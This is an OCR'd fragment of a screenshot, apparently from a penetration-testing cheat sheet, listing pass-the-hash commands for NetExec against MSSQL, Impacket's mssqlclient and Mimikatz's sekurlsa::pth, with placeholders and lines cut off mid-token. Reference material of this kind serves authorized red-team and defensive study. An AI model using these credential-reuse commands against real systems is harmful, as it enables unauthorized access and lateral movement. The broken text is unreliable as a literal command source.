
# https://github.com/Pennyw0rth/NetExec
nxc
 mssql 
<
target
>
-u
<
user
>
-H
<
ntlm_hash
>
-q
"SEL
# Impacket
# https://github.com/fortra/impacket
impacket-mssqlclient
'<domain>/<user>@<target>'
-ha
Mimikatz Pass-the-Hash
From Windows with Mimikatz:
Copy
# Mimikatz
# https://github.com/gentilkiwi/mimikatz
mimikatz#
sekurlsa::pth
/user:<user>
/domain:<domai
This spawns a new process authenticated with the